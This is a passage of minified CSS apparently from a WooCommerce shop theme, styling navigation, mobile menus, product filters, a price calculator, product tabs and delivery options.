(max-width:1024px){nav.centered .top-nav .top-nav-links a{margin-right:1.778rem}}nav.centered .top-nav .top-nav-links .contact-nav{left:0;position:absolute;width:25%}nav.centered .top-nav .top-nav-links .nav-links-top{text-align:right;width:60%}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links .nav-links-top{width:55%}}nav.centered .top-nav .top-nav-links .customer-corner{text-align:right;width:17%}nav.centered .top-nav .top-nav-links .customer-corner .cart-btn,nav.centered .top-nav .top-nav-links .customer-corner .cart-nav{background:none;border:none;cursor:pointer;width:50px}.cart-contents-count{background:#ca113d;border-radius:50%;color:#131415;color:#fff;font-size:.8rem;font-weight:700;height:30px;margin-top:-2.8rem;padding-top:.3rem;position:absolute;right:0;width:30px;z-index:-1}nav.banner-nav{height:10.389rem;overflow:hidden}nav.banner-nav .serach.centered{margin:0;width:100%}nav.banner-nav .serach.centered input.search__input{background-color:#fff;border-radius:5px;height:3.222rem;width:37.444rem}nav.banner-nav .burger.mb-30{background-color:#ca113d;cursor:pointer;display:none;height:30px;width:30px;z-index:1}nav.banner-nav .burger.mb-30 .lines-wrapper{padding:1em;text-align:right}nav.banner-nav .burger.mb-30 .lines-wrapper .line1{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}nav.banner-nav .burger.mb-30 .lines-wrapper .line2{border-bottom:4px solid #fff;margin-bottom:10px;width:50%}nav.banner-nav .burger.mb-30 .lines-wrapper .line3{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}.main-categories{background-color:#ca113d;margin-top:2rem;min-height:3rem;position:relative;z-index:80}@media only screen and (max-width:1100px){.main-categories{margin-top:4rem}}.main-categories ul.navbar{grid-gap:25px;display:grid;grid-template-columns:auto auto auto auto auto;height:3rem}@media only screen and (max-width:1280px){.main-categories ul.navbar{height:unset;min-height:3rem;text-align:center;width:100%}}@media only screen and (max-width:1114px){.main-categories ul.navbar{grid-gap:10px}}.main-categories ul.navbar li.navbar-item{align-items:center;display:inline-block!important;display:flex;height:3rem;justify-content:center;margin-right:1.5rem;position:static}.main-categories ul.navbar li.navbar-item a.nav-link{height:3rem}.main-categories ul.navbar li.navbar-item a{color:#fff;display:table-cell;font-weight:400;padding:0 1rem;position:relative;vertical-align:middle}@media only screen and (max-width:1100px){.main-categories ul.navbar li.navbar-item{margin-right:1rem}}.main-categories ul.navbar li.navbar-item:hover{background-color:#373737}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu{background-color:#373737;color:#fff;left:50%;left:0;margin-left:0;position:absolute;right:50%;right:0;width:80%;width:100%;z-index:99999}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li{align-items:center;color:#fff;display:flex;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;justify-content:left;letter-spacing:normal;line-height:normal;padding:1rem;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover{background-color:#f5f5f5;color:#373737;min-height:127px}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover ul.submenu-item-product-list{grid-gap:0;display:grid;grid-template-columns:auto auto auto auto auto}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list{background-color:#f5f5f5;left:10%;position:relative}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div{align-items:center;background-color:#fff;display:flex;height:4.278rem;justify-content:center;margin:0 .833rem .833rem;width:8.889rem;width:8.889rem!important}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div a{color:#373737!important;color:#fff;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-bottom:0;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div img{height:4.278rem;-o-object-fit:contain;object-fit:contain;width:8.889rem}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div:nth-child(4n){-moz-column-break-after:always;break-after:always;page-break-after:always}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div{width:20%}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div a{word-break:break-word}.sticky{border-top:0;left:0;margin-top:0;position:fixed;top:0;width:100%;z-index:100;z-index:999999}.logo{height:57px;position:relative;z-index:50}.logo a{margin-bottom:0}.logo img{max-width:100%}ul{list-style:none;padding:unset}.active.burger .line1{transform:rotate(-45deg) translate(-5px,6px)}.active.burger .line2{opacity:0}.active.burger .line3{transform:rotate(45deg) translate(-5px,-6px)}.spinner-loader{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite;border:5px solid #f5f5f5;border-radius:50%;border-top-color:#ca113d;height:50px;width:50px}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.serach{margin:0;position:relative}.serach,.serach input{height:57px;width:100%}.serach input{background-color:#f3f3f3;border:none;border-radius:5px;float:right}.serach form button{display:none}.serach form input{position:absolute;top:20;z-index:10}.serach form label{display:none}.navbar-item{position:relative}.nav-link-submenu{display:none;flex-direction:column;position:absolute;z-index:51}.top-nav-links{display:flex;position:relative}.top-nav-links a{color:#131415}#shadow{bottom:0;box-shadow:0 13px 32px #373737;-moz-box-shadow:0 13px 32px #373737;-webkit-box-shadow:0 13px 32px #373737;height:3rem;opacity:.09;position:absolute;width:100%;z-index:9999}.navbar-item:hover{position:relative}.navbar-item:hover .nav-link-submenu{background:#f5f5f5;display:block;top:3em;z-index:50}.submenu-item{display:flex}.submenu-item:hover .submenu-item-product-list{display:grid}.submenu-item-product-list{display:none}.mobile-navigation{background-color:#f3f3f3;height:5rem;position:relative;z-index:999999}@media only screen and (max-width:450px){.mobile-navigation{height:4rem}}.mobile-navigation .logo{align-items:center;display:flex;float:left;height:5rem;justify-content:center;margin-left:1.389rem;position:absolute;width:50%}@media only screen and (max-width:450px){.mobile-navigation .logo{height:4rem}}@media only screen and (max-width:281px){.mobile-navigation .logo{margin-left:1rem}}.mobile-navigation .mobile-right{align-items:center;display:flex;float:right;height:5rem;justify-content:center;width:25%}.mobile-navigation .mobile-right .cart-btn,.mobile-navigation .mobile-right .cart-nav{border:none;margin-right:1rem;position:relative}.mobile-navigation .mobile-right .cart-btn .cart-contents-count,.mobile-navigation .mobile-right .cart-nav .cart-contents-count{left:0;margin-left:1rem;margin-top:-.9rem;z-index:0}.mobile-navigation .mobile-right .cart-btn img,.mobile-navigation .mobile-right .cart-nav img{position:relative}@media only screen and (max-width:450px){.mobile-navigation .mobile-right{height:4rem;width:35%}}.mobile-navigation .burger{float:right;height:40px;margin-right:1.389rem;position:relative;width:40px}.mobile-navigation .burger .lines-wrapper{width:40px}.mobile-navigation .burger .lines-wrapper .line1{background-color:#373737;height:5px;margin:6px 0;width:40px}.mobile-navigation .burger .lines-wrapper .line2{background-color:#373737;height:5px;margin:6px 0 0 20px;width:20px}.mobile-navigation .burger .lines-wrapper .line3{background-color:#373737;height:5px;margin:6px 0 0 10px;width:30px}.mobile-menu-slider{background-color:#ca113d;display:none;height:100vh;overflow:scroll;position:absolute;width:100vw;z-index:9999}.mobile-menu-slider .mobile-menu-wrapper{padding:2rem}.mobile-menu-slider .mobile-menu-wrapper .serach.centered{height:2.556rem;margin-bottom:1.389rem;position:unset;width:100%!important}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form{align-items:unset;display:unset;justify-content:unset}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form input#woocommerce-product-search-field-0{height:2.556rem;max-width:75%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered{margin-left:0;padding-bottom:4rem;width:100%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li{margin-bottom:1.389rem}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li a{color:#fff;font-size:1.3rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li ul.nav-link-submenu{display:none}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li.singles a{font-weight:400}.kylo{background-color:rgba(15,14,14,.8);height:100vh;position:fixed;top:0;visibility:visible;width:100vw;z-index:8000}header{position:relative}.top-nav{margin-top:1.772rem}.banner-nav{align-items:center;display:grid;grid-template-columns:50% 50%}header#masthead .site-navigation{align-items:center;background:#ca113d;display:flex;height:3rem;justify-content:center}header#masthead .site-navigation:after{content:""}header#masthead .site-navigation ul.navbar{margin:0}header#masthead .site-navigation ul.navbar li.navbar-item{display:inline-block;height:3rem;padding-right:1.5rem}header#masthead .site-navigation ul.navbar li.navbar-item a{align-items:center;display:flex;height:3rem;justify-content:center;margin:0 1.087rem}header#masthead .site-navigation ul.navbar li.navbar-item:last-child{padding-right:0}header#masthead .site-navigation ul.navbar li.navbar-item:hover{background-color:#131415}.header{background-image:linear-gradient(#ca113d,#ba1038);display:grid;grid-template-columns:1fr 1fr;height:27.722rem}@media only screen and (max-width:800px){.header{background-image:none;grid-template-columns:unset;height:33.333rem}}@media only screen and (max-width:500px){.header{height:40vh}}.header:after{background:linear-gradient(180deg,rgba(0,0,0,.65) 0,transparent);content:"";display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000",endColorstr="#00000000",GradientType=0);height:30%;left:0;margin-top:-3rem;position:absolute;top:0;width:100%;z-index:50}@media only screen and (max-width:892px){.header:after{display:none}}.header__text_container{height:27.722rem;position:relative;z-index:50}.header__text_container:before{background-image:linear-gradient(#ca113d,#ba1038);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:skewX(-30deg);transform-origin:bottom right;z-index:-1}@media only screen and (max-width:800px){.header__text_container{background-image:linear-gradient(#ca113d,#ba1038);-webkit-clip-path:polygon(150% 0,0 0,0 100%);clip-path:polygon(150% 0,0 0,0 100%);height:24rem}.header__text_container:before{display:none}}@media only screen and (max-width:500px){.header__text_container{align-items:center;-webkit-clip-path:polygon(1000000% 0,0 0,0 100%)!important;clip-path:polygon(1000000% 0,0 0,0 100%)!important;display:flex;height:40vh;justify-content:center}}@media only screen and (max-width:370px){.header__text_container{height:40vh}}.header__text_container .h-text-inner{color:#fff;float:right;margin-top:4.972rem;width:30.944rem}@media only screen and (max-width:1024px){.header__text_container .h-text-inner{float:right;margin-top:1.972rem;width:19.944rem}}@media only screen and (max-width:800px){.header__text_container .h-text-inner{margin-top:0;padding:0 1.444rem;width:100%}}.header__text_container .h-text-inner h1,.header__text_container .h-text-inner p{color:#fff}@media only screen and (max-width:500px){.header__text_container .h-text-inner h1{margin-top:0}}.header__img_container{height:27.722rem}@media only screen and (max-width:800px){.header__img_container{height:33.333rem;position:absolute}}@media only screen and (max-width:500px){.header__img_container{display:none}}.header__img_container .img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}input:focus,textarea:focus{outline:none}::-webkit-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-webkit-input-placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-webkit-input-placeholder{font-size:.9rem}}@media only screen and (max-width:300px){:-ms-input-placeholder{font-size:.9rem}}::-moz-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}:-ms-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-moz-placeholder a{color:#ca113d!important}:-ms-input-placeholder a{color:#ca113d!important}::placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-moz-placeholder{font-size:.9rem}:-ms-input-placeholder{font-size:.9rem}::placeholder{font-size:.9rem}}input{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}input a{color:#ca113d!important}@media only screen and (max-width:300px){input{font-size:.9rem}}@media only screen and (max-width:892px){.no-mobile{display:none}}@media only screen and (min-width:893px){.no-desks{display:none}}:focus{outline:none}.screen-reader-text{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}div#read_more_content{margin-bottom:2rem}html.stay-put{position:fixed}button{-webkit-appearance:none}.img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}#show_more_filters{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav.hide-filter{display:none}#sample-product-form{background:#ebebeb;box-shadow:0 0 10px 2px #adadad;margin:10% auto;max-height:80%;overflow:scroll;padding:3rem 5rem;position:relative;width:80%}#sample-product-form .icon-row{align-items:center;display:flex;height:auto;justify-content:left;padding:1rem;width:100%}#sample-product-form .icon-row img.ls-is-cached.lazyloaded{margin-right:1rem}@media only screen and (max-width:800px){#sample-product-form{padding:1rem;width:90%}}#freeSample{transition:.5s}#freeSample:hover{background:#ca113d;color:#fff;cursor:pointer}#sample-form-container{display:none}#sample-form-container.active{background:rgba(255,255,255,.8);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:100}#sample-form-container.active:hover{cursor:auto}#sample-form-container.active button{transition:.5s}#sample-form-container.active button:hover{background-color:#ca113d;color:#fff;cursor:pointer}#sample-form-container.active p{margin-bottom:1rem}@media only screen and (max-width:1350px){section.centered{width:90%}}.product-container{display:flex}@media only screen and (max-width:800px){.product-container{display:unset}}.product-filter{background:#f5f5f5;height:100%;margin-right:2.222rem;padding:1.111rem;width:20%}@media only screen and (max-width:1249px){.product-filter{margin-right:2rem}}@media only screen and (max-width:1125px){.product-filter{margin-right:1.5rem;width:30%}}@media only screen and (max-width:800px){.product-filter{margin-right:1.5rem;width:100%}}.product-filter h4{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin:0}.product-filter h4:after{content:"\271A";float:right}@media only screen and (max-width:550px){.product-filter h4{padding-top:1rem}}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav{cursor:pointer;display:block}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul{display:none;margin:0;padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li{align-items:center;display:flex;height:2rem;margin:1rem -.25rem 2rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li>*{margin:.25rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li .colour-swatch{border-radius:50%;height:15px;width:15px}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a{display:inline-block;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li span.count{font-family:Montserrat,sans-serif!important}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav_filters{position:relative}.product-filter .widget.woocommerce.widget_layered_nav_filters ul{padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li{align-items:center;background:#fff;display:flex;height:3.222rem;justify-content:left;margin-bottom:.556rem;width:75%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li:after{border-bottom:31px solid transparent;border-left:41px solid #fff;border-top:27px solid transparent;content:"";height:0;position:absolute;right:0;width:25%!important;width:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin-bottom:0;margin-left:.5rem;position:relative;width:80%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a:after{align-items:center;content:"\2716";display:flex;flex-direction:row;height:100%;justify-content:center;margin-right:-30%;position:absolute;right:0;top:0;width:30%;z-index:100}.product-filter .widget.woocommerce.widget_price_filter h4:after{display:none}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount{margin-top:1rem}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price{display:block!important;float:left;margin-bottom:0;width:45%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price:first-child,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price:first-child{margin-right:3%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}section.product-results{position:relative;width:76%}section.product-results ul.products{margin-top:0;position:relative}section.product-results ul.products li.product{float:left;height:480px;margin:0 .5em 1em;position:relative;width:31%}@media only screen and (max-width:1370px){section.product-results ul.products li.product{height:550px;width:45%}}@media only screen and (max-width:800px){section.product-results ul.products li.product{height:auto;margin:0;padding-bottom:2rem;width:100%!important}}section.product-results ul.products li.product a img{height:auto;height:16.667rem;max-width:100%;-o-object-fit:cover;object-fit:cover;width:16.667rem}@media only screen and (max-width:1370px){section.product-results ul.products li.product a img{height:auto!important;width:100%!important}}section.product-results ul.products li.product h2.woocommerce-loop-product__title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.product-results ul.products li.product p.woocommerce-loop-product__price{bottom:0;margin-bottom:0;margin-top:.556rem}section.product-results ul.products li.product p.woocommerce-loop-product__price span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}@media only screen and (max-width:800px){section.product-results{margin:0;padding-bottom:2rem;width:100%}section.product-results li,section.product-results li a img{width:100%}}nav.woocommerce-pagination{float:left;margin:2rem 0;position:relative;width:100%}nav.woocommerce-pagination ul.page-numbers{align-items:center;display:flex;height:50px;justify-content:center;margin:0;padding:0}nav.woocommerce-pagination ul.page-numbers li{display:inline-block;padding-right:2rem}nav.woocommerce-pagination ul.page-numbers li:last-child{padding-right:0}@media only screen and (max-width:800px){nav.woocommerce-pagination ul.page-numbers li{padding-right:0}}nav.woocommerce-pagination ul.page-numbers li a,nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers{color:#131415;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers:hover,nav.woocommerce-pagination ul.page-numbers li a:hover{color:#ca113d}nav.woocommerce-pagination ul.page-numbers li span.page-numbers.current{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}@media only screen and (max-width:1125px){width:70%}@media only screen and (max-width:550px){margin-bottom:1rem;width:100%;a,a img{width:100%}}.product-results-list{display:grid;grid-template-columns:1fr 1fr 1fr}.product-card{width:300px}a{color:#000}.screen-reader{display:none}.woocommerce-product-gallery__wrapper{margin:0 3.22rem 0 0}.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide{height:50vh}.woocommerce-product-gallery__wrapper img{height:50vh;max-width:100%}.summary.entry-summary{float:left;width:46%}@media only screen and (max-width:1025px){.summary.entry-summary{width:100%}}@media only screen and (max-width:600px){.summary.entry-summary{margin:0!important;padding:1rem}}.summary.entry-summary h1{font-size:2.222rem;margin-top:0}@media only screen and (max-width:600px){.summary.entry-summary h1{font-size:2rem}}@media only screen and (max-width:300px){.summary.entry-summary h1{font-size:1.5rem}}.summary.entry-summary p{margin-bottom:0;margin-top:1.772rem}.summary.entry-summary button{color:#fff;color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-left:1.5rem;margin-top:0;text-align:center;text-decoration:none}.summary.entry-summary .product-icons{min-height:50px;width:100%}.summary.entry-summary .product-icons p.suitable-for{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin-bottom:.611rem}.summary.entry-summary .product-icons img{float:left;height:auto;width:3.111rem}.product-info{float:left;margin-top:2rem;width:100%}.product-info .product-info-content{margin-bottom:3rem;min-height:500px}.price-comparision{display:flex;margin-bottom:1rem}.price-comparision-per-pack{margin-left:10px}.price-comparision-per-m{margin-right:10px}.woocommerce-tabs .wc-tabs-wrapper{display:flex}.tabs.wc-tabs{display:flex;justify-content:space-between}.description-tab{display:flex}@media only screen and (max-width:900px){.description-tab{display:unset}}.description-tab__desc{width:50%}@media only screen and (max-width:900px){.description-tab__desc{width:100%}}.woocommerce-message{font-weight:700}nav.woocommerce-breadcrumb{padding:2.227rem 0}@media only screen and (max-width:650px){nav.woocommerce-breadcrumb{padding:1.227rem 0}}nav.woocommerce-breadcrumb a{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.woocommerce-breadcrumb a a{color:#ca113d!important}@media only screen and (max-width:300px){nav.woocommerce-breadcrumb a{font-size:.9rem}}.price-comparision-per-m p,.price-comparision-per-pack p{margin-top:0!important}section.price-comparision .price-comparision-per-m span,section.price-comparision .price-comparision-per-pack span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}section.price-cal{background:#f5f5f5;cursor:pointer;display:inline-block;margin-top:1.389rem;padding:1.667rem;position:relative;width:100%}section.price-cal .sampleBtn{text-align:center}@media only screen and (max-width:500px){section.price-cal .sampleBtn{margin-left:0;margin-top:2rem;width:100%}section.price-cal{padding:.8rem}}section.price-cal section.price-cal-inputs{display:flex}@media only screen and (max-width:500px){section.price-cal section.price-cal-inputs{display:unset;display:inline-block;text-align:center;width:100%}section.price-cal section.price-cal-inputs div{float:unset!important}}section.price-cal section.price-cal-inputs div{float:left;text-align:center}section.price-cal section.price-cal-inputs input.price-cal-input__length,section.price-cal section.price-cal-inputs input.price-cal-input__result,section.price-cal section.price-cal-inputs input.price-cal-input__width{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-inputs span{font-family:Montserrat,sans-serif important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:.5rem 1.889rem}section.price-cal section.price-cal-inputs .result span.price-cal-input__result{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin:0;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-pack{position:relative}section.price-cal section.price-cal-pack ul li{display:flex}section.price-cal section.price-cal-pack ul li span{color:#000;font-family:Raleway;font-family:Montserrat,sans-serif!important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 .278rem;width:60%}section.price-cal section.price-cal-pack ul li span a{color:#ca113d!important}@media only screen and (max-width:300px){section.price-cal section.price-cal-pack ul li span{font-size:.9rem}}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value,section.price-cal section.price-cal-pack ul li span.pack-size{font-family:Montserrat,sans-serif!important;font-weight:400;text-align:left;width:30%}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value:after,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value:after,section.price-cal section.price-cal-pack ul li span.pack-size:after{content:" m2"}section.price-cal section.price-cal-pack li.packs-required span.pack-cal-req__value:after{content:""}section.price-cal section.price-cal-quantity{font-weight:700;margin-bottom:2rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table,section.price-cal .variations{width:100%}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table td{padding:.5rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table .price-rule-active td{background:#ca113d!important}section.price-cal .tier-pricing-summary-table{margin-top:4rem;width:100%}section.price-cal-buttons button{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin-bottom:1rem;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;transition:.5s;width:100%}section.price-cal-buttons button a.reset_variations{bottom:0;position:absolute;right:0;visibility:visible!important}.woocommerce-message{margin-bottom:2rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{font-weight:700;justify-content:unset!important;margin-bottom:0}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{display:block}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{height:3.833rem;padding:1.667rem;text-align:center;width:14.667rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{font-weight:700}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{display:block;text-align:left;width:100%}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{position:absolute;width:100%}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active{background:#f5f5f5!important}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active .woocommerce-Tabs-panel{display:block}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{background:#f5f5f5;min-height:500px;padding:1.111rem}@media only screen and (max-width:500px){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{padding:0}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .description-tab__desc{padding:1rem}}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel div#tab-description{display:block!important}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc{padding-right:2.333rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc h2{display:none}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a img,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul{display:inline-block}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul li:before{color:#ca113d;content:"\2022";display:inline-block;font-weight:700;width:1em}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads h3.primary{background:#ca113d;color:#fff;padding:.2rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right{margin:1rem;text-align:center;width:20%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left span,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right span{font-size:.8rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:50%}@media only screen and (max-width:900px){.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:100%}}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul{width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li{display:flex;margin-bottom:.2rem;width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li span{background:#ca113d;color:#fff;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.61;padding-left:.5rem;width:40%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul p{background:#fff;margin-bottom:0;padding-left:.5rem;width:55%}div#tab-delivery{display:block}div#tab-delivery .delivery-text{width:100%}@media only screen and (max-width:500px){div#tab-delivery .delivery-text{padding:1rem}}div#tab-delivery .delivery-text table{background:#fff}div#tab-delivery .delivery-text table tbody{font-weight:700}div#tab-delivery .delivery-text table tbody tr:nth-child(odd){background-color:#ca113d;color:#fff}div#tab-delivery .delivery-text table tbody tr td{padding:.5rem}div#tab-delivery .delivery-options{display:grid;grid-template-columns:1fr 1fr}@media only screen and (max-width:500px){div#tab-delivery .delivery-options{grid-template-columns:1fr;padding:1rem}}div#tab-delivery div .shipping_option{background-color:#edeced;border-radius:5px;float:left;height:8.889rem;padding:1.111rem 1.667rem;position:relative}@media only screen and (max-width:600px){div#tab-delivery div .shipping_option{margin:0 0 1.944rem;width:100%}}div#tab-delivery div .shipping_option .shipping_option_input{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin-bottom:1.772rem}div#tab-delivery div .shipping_option .shipping_option_input input{float:right;height:8rem;margin-right:2.167rem;position:absolute;right:0;vertical-align:middle}div#tab-delivery div .shipping_option 